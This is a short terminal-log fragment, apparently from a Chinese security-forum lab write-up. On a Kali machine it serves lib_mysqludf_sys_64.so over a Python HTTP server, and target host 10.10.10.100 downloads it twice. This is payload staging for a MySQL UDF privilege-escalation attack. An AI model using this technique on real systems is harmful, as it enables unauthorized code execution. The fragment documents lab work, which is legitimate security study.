 root@kali:/tmp# python2 -m SimpleHTTPServer  5555
Serving HTTP on 0.0.0.0 port 5555 ...
10.10.10.100 - - [27/Dec/2020 12:20:20] "GET /lib_mysqludf_sys_64.so HTTP/1.0" 200 -
----------------------------------------
Exception happened during processing of request from ('10.10.10.100', 37023)
Traceback (most recent call last):
  File "/usr/lib/python2.7/SocketServer.py", line 293, in _handle_request_noblock
    self.process_request(request, client_address)
  File "/usr/lib/python2.7/SocketServer.py", line 321, in process_request
    self.finish_request(request, client_address)
  File "/usr/lib/python2.7/SocketServer.py", line 334, in finish_request
    self.RequestHandlerClass(request, client_address, self)
  File "/usr/lib/python2.7/SocketServer.py", line 657, in __init__
    self.finish()
  File "/usr/lib/python2.7/SocketServer.py", line 716, in finish
    self.wfile.close()
  File "/usr/lib/python2.7/socket.py", line 283, in close
    self.flush()
  File "/usr/lib/python2.7/socket.py", line 307, in flush
    self._sock.sendall(view[write_offset:write_offset+buffer_size])
error: [Errno 32] Broken pipe
----------------------------------------
10.10.10.100 - - [27/Dec/2020 12:21:36] "GET /lib_mysqludf_sys_64.so HTTP/1.0" 200 -
先知社区